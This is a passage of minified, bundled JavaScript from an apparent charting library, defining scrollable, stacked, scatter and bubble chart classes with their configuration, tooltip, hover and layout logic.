t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.canvasborderthickness=1,o.avgScrollPointWidth=75,o}return i(t,e),t.getName=function(){return"ScrollStackedColumn2D"},t.prototype.getName=function(){return"ScrollStackedColumn2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Scrollable Stacked Column Chart",t.isstacked=!0},t.prototype.getDSGroupdef=function(){return r["default"]},t}(n["default"]);t["default"]=l},527:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(522),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},528:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(529),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},529:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(522)),r=a(o(449));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.canvasborderthickness=1,o.avgScrollPointWidth=75,o.defaultPlotShadow=1,o.binSize=0,o}return i(t,e),t.getName=function(){return"ScrollLine2D"},t.prototype.getName=function(){return"ScrollLine2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Scrollable Multi-series Line Chart",t.defaultDatasetType="line",t.zeroplanethickness=1,t.zeroplanealpha=40,t.showzeroplaneontop=0,t.enablemousetracking=!0,t.defaultcrosslinethickness=1},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return undefined},t}(n["default"]);t["default"]=l},530:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(517),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},531:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(532),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},532:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(533)),r=i(o(541)),a=i(o(543));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.getName=function(){return"Bubble"},t.prototype.getName=function(){return"Bubble"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Bubble Chart",t.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){return a["default"]},t}(n["default"]);t["default"]=c},533:function(e,t,o){"use strict";t.__esModule=!0;var n=a(o(534)),r=a(o(538));function a(e){return e&&e.__esModule?e:{"default":e}}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var l=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.isXY=!0,o.defaultZeroPlaneHighlighted=!1,o}return i(t,e),t.getName=function(){return"Scatter"},t.prototype.getName=function(){return"Scatter"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Scatter Chart",t.hasLegend=!0,t.allowreversexaxis=!0,t.enablemousetracking=!0},t.prototype.getDSdef=function(){return r["default"]},t.prototype.getDSGroupdef=function(){},t}(n["default"]);t["default"]=l},541:function(e,t,o){"use strict";t.__esModule=!0;var n=c(o(538)),r=o(125),a=c(o(539)),i=o(132),l=c(o(542));function c(e){return e&&e.__esModule?e:{"default":e}}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var u=r.hasTouch?r.TOUCH_THRESHOLD_PIXELS:r.CLICK_THRESHOLD_PIXELS,f=r.preDefStr.setRolloverAttrStr,p=r.preDefStr.setRolloutAttrStr,d=Math,h=d.round,g=d.min,b=d.max;(0,i.addDep)({name:"bubbleAnimation",type:"animationRule",extension:l["default"]});var y=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return s(t,e),t.prototype.getType=function(){return"dataset"},t.prototype.getName=function(){return"bubble"},t.prototype.configureAttributes=function(e){if(!e)return!1;this.trimData(e),this.config.JSONData=e;var t,o,n,a,i,l,c,s,u,f,p,d,h,y,m,v,_,C,w,D,O,S,P,k=this.getFromEnv("chart"),x=k.getFromEnv("dataSource").chart,M=this.config.JSONData,E=this.config,N=M.data||[],A=this.getFromEnv("color-manager"),j=this.index,T=this.getFromEnv("number-formatter"),F=(0,r.pluck)((0,r.parseUnsafeString)(x.tooltipsepchar),", "),B=-Infinity,I=+Infinity,L=B,R=I,G=B,V=I,z=B,H=I;for(E.seriesname=(0,r.parseUnsafeString)(M.seriesname),E.includeinlegend=(0,r.pluckNumber)(M.includeinlegend,E.seriesname?1:0),E.anchorBgColor=(0,r.getFirstColor)((0,r.pluck)(M.color,M.plotfillcolor,x.plotfillcolor,A.getPlotColor(j))),E.showPlotBorder=(0,r.pluckNumber)(M.showplotborder,x.showplotborder,1),E.anchorBorderThickness=E.showPlotBorder?(0,r.pluckNumber)(M.plotborderthickness,x.plotborderthickness,1):0,E.anchorBorderColor=(0,r.getFirstColor)((0,r.pluck)(M.plotbordercolor,x.plotbordercolor,"666666")),E.plotFillAlpha=(0,r.pluck)(M.plotfillalpha,M.bubblefillalpha,x.plotfillalpha,"100"),E.plotBorderAlpha=(0,r.pluck)(M.plotborderalpha,x.plotborderalpha,"95"),E.negativeColor=(0,r.pluck)(x.negativecolor,"FF0000"),E.is3d=0!==(0,r.pluckNumber)(x.use3dlighting,M.is3d,x.is3d),E.bubbleScale=(0,r.pluckNumber)(x.bubblescale,1),E.minBubbleRadius=(0,r.pluckNumber)(x.minbubbleradius),E.clipBubbles=(0,r.pluckNumber)(x.clipbubbles,1),E.enableAnimation=s=(0,r.pluckNumber)(x.animation,x.defaultanimation,1),E.animation=!!s&&{duration:1e3*(0,r.pluckNumber)(x.animationduration,1)},E.showTooltip=(0,r.pluckNumber)(x.showtooltip,1),E.transposeAnimation=(0,r.pluckNumber)(x.transposeanimation,s),E.transposeAnimDuration=1e3*(0,r.pluckNumber)(x.transposeanimduration,.2),E.seriesNameInTooltip=(0,r.pluckNumber)(x.seriesnameintooltip,1),E.rotateValues=(0,r.pluckNumber)(x.rotatevalues)?270:0,E.showHoverEffect=(0,r.pluckNumber)(x.plothovereffect,x.showhovereffect,void 0),E.showValues=E.showvalues=(0,r.pluckNumber)(M.showvalues,x.showvalues,0),a=this.components.data=this.components.data||(this.components.data=[]),t=N.length,E.fillColor=E.is3d?(0,r.toRaphaelColor)((0,r.getPointColor)(E.anchorBgColor,E.plotFillAlpha)):(0,r.toRaphaelColor)({color:E.anchorBgColor,alpha:E.plotFillAlpha}),E.strokeColor=(0,r.toRaphaelColor)({color:E.anchorBorderColor,alpha:E.plotFillAlpha}),o=0;o<t;o++)if(u=N[o],!(n=a[o]=a[o]||(a[o]={})).graphics&&(n.graphics={}),(f=n.config={}).x=T.getCleanValue(u.x),f.y=T.getCleanValue(u.y),f.z=T.getCleanValue(u.z,!0),f.setValue={x:f.x,y:f.y,z:f.z},f._x=f.x,f._y=f.y,f._z=f.z,f.showValue=(0,r.pluckNumber)(u.showvalue,E.showValues),f.anchorProps={},v=f.label=f.x,f.setLink=(0,r.getValidValue)(u.link),E.max=z=b(z,f.z||0),E.min=H=g(H,f.z||0),f.is3d=0!==(0,r.pluckNumber)(u.is3d,E.is3d),L=b(L,f.x),R=g(R,f.x),G=b(G,f.y),V=g(V,f.y),i=f.color=(0,r.getFirstColor)((0,r.pluck)(u.color,u.z<0?E.negativeColor:E.anchorBgColor)),l=f.alpha=(0,r.pluck)(u.alpha,E.plotFillAlpha),f.colorObj=O=f.is3d?(0,r.getPointColor)(i,l):{color:i,alpha:l},f.setDisplayValue=_=(0,r.parseUnsafeString)((0,r.pluck)(u.displayvalue,u.name,u.label)),c=f.formatedVal=null===f.y?f.y:T.dataLabels(f.y),f.displayValue=(0,r.pluck)(_,f.formatedVal),f.setTooltext=(0,r.getValidValue)((0,r.parseUnsafeString)((0,r.pluck)(u.tooltext,M.plottooltext,x.plottooltext))),E.showTooltip?null===c?p=!1:void 0!==f.setTooltext?(m=[4,5,6,7,8,9,10,11,12,13,118],y={yDataValue:c,xDataValue:T.xAxis(v),yaxisName:(0,r.parseUnsafeString)(x.yaxisname),xaxisName:(0,r.parseUnsafeString)(x.xaxisname),zDataValue:T.dataLabels(f.z)},p=(0,r.parseTooltext)(f.setTooltext,m,y,u,x,M)):(E.seriesNameInTooltip&&(h=(0,r.getFirstValue)(M&&M.seriesname)),p=h?h+F:"",p+=v?T.xAxis(v)+F:"",p+=c,p+=u.z?F+T.dataLabels(u.z):""):p=!1,f.toolText=p,d=f.hoverEffects={},0!==E.showHoverEffect){if(S=d.enabled=void 0!==(0,r.pluck)(u.hoveralpha,M.hoveralpha,x.bubblehoveralpha,u.hovercolor,M.hovercolor,M.bubblehovercolor,x.bubblehovercolor,u.borderhovercolor,M.borderhovercolor,x.plotborderhovercolor,u.borderhoveralpha,M.borderhoveralpha,x.plotborderhoveralpha,u.hoverscale,M.bubblehoverscale,x.bubblehoverscale,u.borderhovercolor,M.borderhovercolor,x.plotborderhovercolor,u.borderhoverthickness,M.borderhoverthickness,x.plotborderhoverthickness,u.negativehovercolor,M.negativeColor,x.negativecolor,u.is3donhover,x.plotfillhovercolor,M.is3donhover,x.is3donhover,void 0),d.negativeColor=(0,r.pluck)(u.negativehovercolor,M.negativehovercolor,x.negativehovercolor,E.negativeColor),d.is3d=(0,r.pluckNumber)(u.is3donhover,M.is3donhover,x.is3donhover,f.is3d),d.color=(0,r.pluck)(u.hovercolor,M.hovercolor,M.bubblehovercolor,x.plotfillhovercolor,x.bubblehovercolor,f.is3d?O.FCcolor.color:i),d.color=d.negativeColor&&u.z<0?d.negativeColor:d.color,d.scale=(0,r.pluck)(u.hoverscale,M.hoverscale,M.bubblehoverscale,x.bubblehoverscale,1),d.color=(0,r.getFirstColor)(d.color),d.alpha=(0,r.pluck)(u.hoveralpha,M.hoveralpha,x.plotfillhoveralpha,x.bubblehoveralpha,l),d.borderColor=(0,r.pluck)(u.borderhovercolor,M.borderhovercolor,x.plotborderhovercolor,E.anchorBorderColor),d.borderAlpha=(0,r.pluck)(u.borderhoveralpha,M.borderhoveralpha,x.plotborderhoveralpha,d.alpha,E.plotBorderAlpha),d.borderThickness=(0,r.pluckNumber)(u.borderhoverthickness,M.borderhoverthickness,x.plotborderhoverthickness,E.anchorBorderThickness),d.color=d.is3d?(0,r.getPointColor)(d.color,d.alpha):{FCcolor:{color:d.color,alpha:d.alpha}},1===(S&&E.showHoverEffect?0:E.showHoverEffect)){for(D=(P=(C="string"==typeof d.color)?d.color.split(/\s{0,},\s{0,}/):d.color.FCcolor.color.split(/\s{0,},\s{0,}/)).length,w=0;w<D;w++)P[w]=(0,r.getLightColor)(P[w],70);C?d.color=P.join(","):d.color.FCcolor.color=P.join(",")}!1===S&&(d.enabled=Boolean(E.showHoverEffect))}else d.enabled=!1;E.xMax=L,E.xMin=R,E.yMin=V,E.yMax=G,this.setState("dirty",!0),this.setState("visible",1===(0,r.pluckNumber)(M.visible,!Number(M.initiallyhidden),1)),k.config.showLegend&&this._addLegend(),this.setState("dirty",!0)},t.prototype._getHoveredPlot=function(e,t){var o=this.config.dataTree.getNeighbour({x:e,y:t},!0,"circle");if(o)return{pointIndex:o.index||o.i,hovered:!0,pointObj:o.data}},t.prototype._hoverPlotAnchor=function(e,t,o){var n=this.getFromEnv("animationManager"),r=e.graphics.element,a="DataPlotRollOut"===t?r.data(p):r.data(f);o&&r&&(n.setAnimationState&&n.setAnimationState("DataPlotRollOut"===t?"mouseOut":"mouseOver"),n.setAnimation({el:r,attr:a,component:this}))},t.prototype._addLegend=function(){var e,t,o=this.getFromEnv("chart"),n=this.config,r=o.getChildren("legend")[0];n.includeinlegend?(t={enabled:n.includeInLegend,anchorSide:1,type:this.type,label:n.seriesname},(e=r.getItem(this.config.legendItemId))?e.configure({style:r.config.itemStyle,hiddenStyle:r.config.itemHiddenStyle,datasetVisible:r.config.datasetVisible,hoverStyle:r.config.itemHoverStyle}):(this.config.legendItemId=r.createItem(this),e=r.getItem(this.config.legendItemId),this.addExtEventListener("fc-click",function(){e.itemClickFn()},e)),e.configure(t),e.setStateCosmetics("default",{symbol:{fill:n.fillColor,rawFillColor:n.anchorBgColor,rawStrokeColor:n.anchorBorderColor,stroke:n.strokeColor}}),this.getState("visible")?e.removeLegendState("hidden"):e.setLegendState("hidden")):this.config.legendItemId&&r.disposeItem(this.config.legendItemId)},t.prototype.getBubbleRadius=function(e){var t,o=d.sqrt,n=this.config,r=n.bubbleScale,a=n.minBubbleRadius,i=this.getFromEnv("chartConfig"),l=g(i.canvasHeight,i.canvasWidth)/8,c=o(this.getLinkedParent().getDataLimitRange().zMax),s=o(e);return t=h(s*l/c)*r||0,a&&(t=b(t,a)),t},t.prototype.createCoordinates=function(){var e,t,o,n,r,a,i,l=this.components,c=l.data,s=this.getFromEnv("yAxis"),u=s.getAxisBase(),f=s.getPixel(u),p=this.getFromEnv("xAxis"),d=p.config.isVertical,h=c.length,g=l.data;for(n=0;n<h;n++)t=(e=g[n])&&e.config,void 0!==e&&(o=t._b,r=p.getPixel(t._x),a=s.getPixel(t._y),i=o?s.getPixel(o):f,"bubble"===this.getName()&&(t.r=this.getBubbleRadius(t._z)),d?(t._Px=a,t._Py=r,t._Pby=a,t._Pbx=i):(t._Px=r,t._Py=a,t._Pby=i,t._Pbx=r))},t.prototype.parsePlotAttributes=function(e,t){var o,n,a,i,l,c,s,f,p,d,h,g,y,m=this.config.JSONData,v=this.getFromEnv("chart").config,_=this.config,C=t,w=this.getState("visible"),D=_.anchorBorderThickness;i=e.config,c=(0,r.pluckNumber)(i.x,C),s=i.y,f=i.z,p=i.setLink,d=i.displayValue,l=i.toolText,i.finalTooltext=i.toolText,h=i.hoverEffects,null!==s&&((y=i.eventArgs||(i.eventArgs={})).index=C,y.link=p,y.value=s,y.y=s,y.x=c,y.z=f,y.displayValue=d,y.toolText=l,y.id=this.userID,y.datasetIndex=this.config.index,y.datasetName=m.seriesname,y.visible=w,n=i._Py,a=i._Px,o=i.r,[].push({x:a,y:n,r:o}),g=i.setRolloutAttr={fill:(0,r.toRaphaelColor)(i.colorObj),"stroke-width":_.anchorBorderThickness,stroke:(0,r.toRaphaelColor)({color:_.anchorBorderColor,alpha:_.plotBorderAlpha}),r:o},!1!==h.enabled&&(i.setRolloverAttr={fill:(0,r.toRaphaelColor)(h.color),"stroke-width":h.borderThickness,stroke:(0,r.toRaphaelColor)({color:h.borderColor,alpha:h.borderAlpha}),r:o*h.scale}),i.props={element:{attr:{cx:a,cy:w?n:v.canvasBottom+o,r:o||0,fill:(0,r.toRaphaelColor)(i.colorObj),"stroke-width":_.anchorBorderThickness,visibility:w,stroke:g.stroke}}},i.trackerConfig||(i.trackerConfig={}),i.trackerConfig.trackerRadius=b(o+(D||0),u),e._xPos=a,e._yPos=n)},t.prototype.allocatePosition=function(){var e,t,o,n,r,i,l,c=this.components.data,s=[];for(this.createCoordinates(),t=0,o=c.length;t<o;t+=1)e=c[t],this.parsePlotAttributes(e,t),this.parseLabelAttributes(e,t),e&&(n=(i=e.config)._Px,r=i._Py,l=i.r||0,s.push({x:n,y:r,index:t,data:e,r:l}));this.config.dataTree=(new a["default"]).buildKdTree(s)},t.prototype.getCanvasPadding=function(){var e,t,o,n,r,a,i,l,c,s,u,f,p,d,h,b=this.config||(this.config={}),y=this.components||{},m=this.getFromEnv("chartConfig"),v=m.rotatevalues,_=this.getFromEnv("xAxis"),C=this.getFromEnv("dataLabelStyle"),w=y.data||[],D=w.length,O=b.leftMostData||w[0],S=b.rightMostData||w[w.length-1],P=g(m.canvasHeight,m.canvasWidth)/8,k=1,x=1,M=m.zMax,E=b.bubbleScale,N=_.config.axisRange,A=N.max,j=N.min,T=_.getPixel(A),F=_.getPixel(j),B={},I={},L=this.getFromEnv("smartLabel"),R={paddingLeft:0,paddingRight:0},G=0;for(e=P/Math.sqrt(M),l=0;l<D;l++)t=w[l].config,o=O.config,n=S.config,a=Math.sqrt(t.z),p=Math.round(a*e)*E||0,d=_.getValue(p)-j,c=t.x-d/2,1===k&&(a=Math.sqrt(o.z),p=Math.round(a*e)*E||0,d=_.getValue(p)-j,s=o.x-d/2),1===x&&(a=Math.sqrt(n.z),p=Math.round(a*e)*E||0,d=_.getValue(p)-j,u=n.x-d/2),k=0,x=0,s>c&&(O=w[l],k=1),u<c&&(S=w[l],x=1);return L.useEllipsesOnOverflow(m.useEllipsesWhenOverflow),L.setStyle(C),O&&O.config.showValue&&(f=(r=O.config).displayValue,I=L.getOriSize(f),G=v?I.height:I.width,F>(i=_.getPixel(r.x)-.5*G)&&(R.paddingLeft=F-i)),S&&S.config.showValue&&(f=(r=S.config).displayValue,B=L.getOriSize(f),G=v?B.height:B.width,T<(h=_.getPixel(r.x)+.5*G)&&(R.paddingRight=h-T)),R},t.prototype.drawPlots=function(){var e,t,o,n,r,a,i,l,c,s=this,u=s.getFromEnv("animationManager"),d=s.components.data,h=s.getContainer(),g=s.getState("visible"),b=s.getContainer("labelGroup"),y=function(){!1===g&&(h.plotGroup.hide(),h.commonElemsGroup.hide(),b&&b.hide(),s._containerHidden=!0)},m={};for(r=0,a=d.length;r<a;r+=1)l=(i=(n=d[r]).config).y,e=n.graphics.element,m=i.hoverEffects,o=n.graphics.hotElement,c=n.graphics.label,null!==l?(t=n.graphics.element,e=u.setAnimation({el:t||"circle",attr:i.props.element.attr,label:"circle",callback:y,component:s,container:h.plotGroup}),t||(n.graphics.element=e),e.show(),e.data("hoverEnabled",m.enabled).data(f,i.setRolloverAttr).data(p,i.setRolloutAttr).data("anchorRadius",i.r).data("anchorHoverRadius",i.r),e&&e.data("eventArgs",i&&i.eventArgs)):(e&&e.hide(),o&&o.hide(),c&&c.hide()),e&&(e.isDrawn=!0)},t.prototype.getDataLimits=function(){var e=this.getFromEnv("chart").config,t=this.config,o=t.yMax,n=t.yMin,r=-Infinity,a=+Infinity,i=e.transposeAxis,l=t.xMin,c=t.xMax,s=t.max,u=t.min,f=this.getRegressionPoints();return!1===this.getState("visible")&&i&&(o=r,n=a,l=a,c=r),f&&(o=Math.max(o,f.max),n=Math.min(n,f.min),c=Math.max(c,f.xMax),l=Math.min(l,f.xMin)),{max:o,min:n,xMin:l,xMax:c,zMax:s,zMin:u}},t}(n["default"]);t["default"]=y},542:function(e,t,o){"use strict";t.__esModule=!0,t["default"]={"initial.dataset.bubble":function(){return{"circle.appearing":function(e){return[{initialAttr:{cx:e.attr.cx,cy:e.attr.cy,r:0},slot:"plot"}]},"group.appearing":function(e){return"label-group"===e.attr.name?[{initialAttr:{opacity:0},finalAttr:{opacity:1},slot:"final"}]:[{initialAttr:{opacity:1},finalAttr:{opacity:1},slot:"final"}]},"*":null}}}},543:function(e,t,o){"use strict";t.__esModule=!0;var n=o(138),r=o(125);function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var i=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.setState("visible",!0),o}return a(t,e),t.prototype.createContainer=function(){var e=void 0,t=this.getFromEnv("animationManager"),o=void 0,n=this.getLinkedParent().getChildContainer();for(e in n)o=n[e],!this.getChildContainer(e)&&this.addChildContainer(e,t.setAnimation({el:"group",attr:{name:"manager-"+e},component:this,container:o}))},t.prototype.draw=function(){this.createContainer()},t.prototype.getDataLimitRange=function(){var e,t,o,n,r,a=this.getChildren(),i=-Infinity,l=+Infinity,c=-Infinity,s=+Infinity;for(t in a)if(a.hasOwnProperty(t)&&(o=a[t])instanceof Array)for(n=o.length,e=0;e<n;e++)o[e].getState("removed")||(r=o[e].getDataLimits(),c=Math.max(c,r.xMax||-Infinity),s=Math.min(s,r.xMin||+Infinity),i=Math.max(i,r.zMax||-Infinity),l=Math.min(l,r.zMin||+Infinity));return{xMax:c,xMin:s,zMax:i=i===-Infinity?0:i,zMin:l=l===+Infinity?0:l}},t.prototype.childChanged=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},t=this.config,o=this.getLinkedParent(),n=void 0,r=void 0,a={},i=void 0;!1===e.hide&&!1===e.show||(this._mapChildren(function(e){e.setState("dirty",!0)}),i=!0),!1!==e.dataLimitChanged&&((n=this.getDataLimits()).min===t.range.min&&n.max===t.range.max||(t.range.min=n.min,t.range.max=n.max,a.dataLimitChanged=!0,i=!0)),!1!==e.paddingChanged&&((r=this.getAxisValuePadding()).left===t.padding.left&&r.right===t.padding.right||(t.padding.left=r.left,t.padding.right=r.right,a.paddingChanged=!0,i=!0)),i?o.childChanged&&o.childChanged(a):this.asyncDraw()},t.prototype.getAxisValuePadding=function(){var e={},t=-Infinity,o=-Infinity;return this._mapChildren(function(n){n.getState("removed")||!1===n.getState("visible")||(e=n.getAxisValuePadding&&n.getAxisValuePadding()||{},t=Math.max(t,e.left||-Infinity),o=Math.max(o,e.right||-Infinity))}),t===-Infinity&&(t=0),o===-Infinity&&(o=0),this.config.padding||(this.config.padding={},this.config.padding.left=t,this.config.padding.right=o),{left:t,right:o}},t.prototype.getCanvasPadding=function(){var e,t,o={paddingLeft:0,paddingRight:0,paddingTop:0,paddingBottom:0};return this._mapChildren(function(n){if(!n.getState("removed"))for(t in e=n.getCanvasPadding&&n.getCanvasPadding()||{})e.hasOwnProperty(t)&&(o[t]=Math.max(e[t],o[t]))}),o},t.prototype.getDataLimits=function(){var e,t,o,n=this.getFromEnv("chart"),a=-Infinity,i=+Infinity,l=a,c=i,s=i,u=a;return this._mapChildren(function(n){var f;n.getDataLimits&&!n.getState("removed")&&(e=n.getDataLimits(),f=e,t=(0,r.pluck)(f.xMax,a),o=(0,r.pluck)(f.xMin,i),l=Math.max(l,f.max),c=Math.min(c,f.min),u=Math.max(u,t),s=Math.min(s,o))}),l===-Infinity&&(l=0),c===+Infinity&&(c=0),this.config.range||(this.config.range={},this.config.range.min=c,this.config.range.max=l,this.config.range.xMin=s,this.config.range.xMax=u),n.config.yMax=l,n.config.yMin=c,{min:c,max:l,xMin:s,xMax:u}},t.prototype.isVisible=function(){return!this.isNotVisible},t.prototype.getType=function(){return"manager"},t.prototype.getName=function(){return"BubbleGroupManager"},t.prototype.remove=function(){this._mapChildren(function(e){e.getState("removed")||e.remove()}),e.prototype.remove.call(this)},t}(n.ComponentInterface);t["default"]=i},544:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(533),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},545:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(546),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},548:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(549),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},549:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(550)),r=i(o(525)),a=o(125);function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var o=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return o.showsum=0,o}return l(t,e),t.getName=function(){return"StackedArea2D"},t.prototype.getName=function(){return"StackedArea2D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="Stacked Area Chart",t.plotfillalpha=a.HUNDREDSTRING,t.isstacked=1},t.prototype.getDSGroupdef=function(){return r["default"]},t}(n["default"]);t["default"]=c},552:function(e,t,o){"use strict";t.__esModule=!0;var n,r=o(553),a=(n=r)&&n.__esModule?n:{"default":n};t["default"]=a["default"]},553:function(e,t,o){"use strict";t.__esModule=!0;var n=i(o(554)),r=i(o(525)),a=i(o(472));function i(e){return e&&e.__esModule?e:{"default":e}}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var o=Object.getOwnPropertyNames(t),n=0;n<o.length;n++){var r=o[n],a=Object.getOwnPropertyDescriptor(t,r);a&&a.configurable&&e[r]===undefined&&Object.defineProperty(e,r,a)}}(e,t))}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return l(t,e),t.getName=function(){return"StackedBar3D"},t.prototype.getName=function(){return"StackedBar3D"},t.prototype.__setDefaultConfig=function(){e.prototype.__setDefaultConfig.call(this);var t=this.config;t.friendlyName="3D Stacked Bar Chart",t.enablemousetracking=!0,t.maxbarheight=50,t.isstacked=!0},t.prototype.getDSdef=function(){return a["default"]},t.prototype.getDSGroupdef=function(){return r["default"]},t}(n["default"]);t["default"]=c},554:function(e,t,o){"use strict";t.__esModule=!0;var n=l(o(555)),r=l(o(516)),a=l(o(472)),i=l(o(556));function l(e){return e&&e.__esModule?e:{"default":e}}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 